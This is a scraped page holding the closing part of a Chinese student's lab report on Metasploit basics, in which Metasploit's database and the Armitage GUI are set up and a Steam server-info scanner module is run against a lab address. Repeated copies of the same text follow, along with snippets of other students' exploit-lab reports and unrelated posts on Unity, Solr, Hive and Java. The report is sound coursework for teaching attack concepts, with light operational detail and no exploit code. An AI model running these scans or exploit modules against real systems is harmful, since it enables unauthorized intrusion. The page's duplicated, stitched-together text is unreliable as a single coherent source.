1 输入 /etc/init.d/postgresql start 启动postgresql数据库;

2 输入 msfdb init 初始化MSF数据库(关键步骤);

3 输入 msfconsole 运行msfconsole;

#4 输入 db_status 在msf中查看数据库连接状态。

- 在显示

Connected to msf. Connection type: postgresql.之后,再次输入armitage即可开启成功。

四、实验总结

1.实验总结与体会

实验最痛苦的就是明明和大家做的一样,但是我的就是无法攻击成功。通过实验掌握了msf的简单操作,始终牢记不懂就help,不知道是干什么的就info,看不懂就有道的宗旨,还是有些收获的,有些快乐。

2.离实战还缺些什么技术

觉得差的也不多,也就一个大神的距离吧。通过在网络上捕包反查IP,并且攻击。类似这种步骤中的功能,我目前只能在已知的情况下,进行强迫式攻击(就是硬生生让舍友拷一下)。

2018-2019-2 20165209 《网络对抗技术》Exp5:MSF基础应用的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- Unity3D 记第二次面试

2014-03-10 忍不住投递了几份简历大概有20个,总共收到面试电话2个,十分之一.一个是11号下午4点面试另一个是12号下午3点面试(后来没去至于原因下面有)12号没去,为什么?因为招聘要求“精 ...

- Office Online Server2016安装手册

Office Online Server2016安装手册 1.加入域 加入域,机器名为:OOS.Contoso.com 2.安装前提条件 运行powershell检查先决条件 Add-WindowsF ...

- mui---调用图像裁剪android

mui调用图像裁剪android: var IMAGE_UNSPECIFIED = "image/*"; //相册显示的文件类型 var PHOTOZOOM = 2; // 获取完 ...

- CentOS7.5搭建Solr7.4.0单机服务

一.Solr安装环境 1.官方参考文档 Solr教程参考指南:http://lucene.apache.org/solr/guide/7_4/solr-tutorial.html 2.Solr运行环境 ...

- 170814、Java使用gzip压缩文件、还原文件

package com.rick.utils; import java.io.*; import java.util.zip.GZIPInputStream; import java.util.zip ...

- saltstack------安装篇

一.环境准备 系统:centos7 and centos6.8 IP 系统 172.16.1.10 centos7 172.16.1.11 centos7 172.16.1.21 centos6. ...

- 微信 获取wx.config 参数 基类

using System; using System.Collections.Generic; using System.Linq; using System.Web; using System.We ...

- Centos7 安装hive

安装hive 配置hive 在hdfs中新建目录/user/hive/warehouse 首先启动hadoop任务 hdfs dfs -mkdir /tmp hdfs dfs -mkdir /user ...

- CSU 1804 - 有向无环图 - [(类似于)树形DP]

题目链接:http://acm.csu.edu.cn/csuoj/problemset/problem?pid=1804 Bobo 有一个 n 个点,m 条边的有向无环图(即对于任意点 v,不存在从点 ...

- Kettle 4.2源码分析第一讲--Kettle 简介

Pentaho Data Integration(PDI)简介 1. PDI结构简介 图 1‑1 PDI核心组件 Spoon是构建ETL Jobs和Transformations的工具.Spoon可以 ...

靶机:

实验步骤

- 输入

show auxiliary查看所有的辅助模块 - 输入

info scanner/steam/server_info查看模块信息,请求从服务器获取信息,扫描范围默认为10(从起始地址开始往后扫10个),端口固定为UDP端口27015。端口27015只是用作输入/输出的通信端口。

- 输入

use scanner/steam/server_info使用漏洞 - 输入

set RHOSTS 192.168.1.180为起始IP - 输入

exploit开始攻击

(果不其然,这个网段里木有服务器,sang~)

三、实验中遇到的问题及解决方案

1.armitage无法开启,出现错误提示如下图

- 参考了一篇博客里面解释了很多,具体的操作如下

1 输入 /etc/init.d/postgresql start 启动postgresql数据库;

2 输入 msfdb init 初始化MSF数据库(关键步骤);

3 输入 msfconsole 运行msfconsole;

#4 输入 db_status 在msf中查看数据库连接状态。

- 在显示

Connected to msf. Connection type: postgresql.之后,再次输入armitage即可开启成功。

四、实验总结

1.实验总结与体会

实验最痛苦的就是明明和大家做的一样,但是我的就是无法攻击成功。通过实验掌握了msf的简单操作,始终牢记不懂就help,不知道是干什么的就info,看不懂就有道的宗旨,还是有些收获的,有些快乐。

2.离实战还缺些什么技术

觉得差的也不多,也就一个大神的距离吧。通过在网络上捕包反查IP,并且攻击。类似这种步骤中的功能,我目前只能在已知的情况下,进行强迫式攻击(就是硬生生让舍友拷一下)。

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

2014-03-10 忍不住投递了几份简历大概有20个,总共收到面试电话2个,十分之一.一个是11号下午4点面试另一个是12号下午3点面试(后来没去至于原因下面有)12号没去,为什么?因为招聘要求“精 ...

Office Online Server2016安装手册 1.加入域 加入域,机器名为:OOS.Contoso.com 2.安装前提条件 运行powershell检查先决条件 Add-WindowsF ...

mui调用图像裁剪android: var IMAGE_UNSPECIFIED = "image/*"; //相册显示的文件类型 var PHOTOZOOM = 2; // 获取完 ...

一.Solr安装环境 1.官方参考文档 Solr教程参考指南:http://lucene.apache.org/solr/guide/7_4/solr-tutorial.html 2.Solr运行环境 ...

package com.rick.utils; import java.io.*; import java.util.zip.GZIPInputStream; import java.util.zip ...

一.环境准备 系统:centos7 and centos6.8 IP 系统 172.16.1.10 centos7 172.16.1.11 centos7 172.16.1.21 centos6. ...

using System; using System.Collections.Generic; using System.Linq; using System.Web; using System.We ...

安装hive 配置hive 在hdfs中新建目录/user/hive/warehouse 首先启动hadoop任务 hdfs dfs -mkdir /tmp hdfs dfs -mkdir /user ...

题目链接:http://acm.csu.edu.cn/csuoj/problemset/problem?pid=1804 Bobo 有一个 n 个点,m 条边的有向无环图(即对于任意点 v,不存在从点 ...

Pentaho Data Integration(PDI)简介 1. PDI结构简介 图 1‑1 PDI核心组件 Spoon是构建ETL Jobs和Transformations的工具.Spoon可以 ...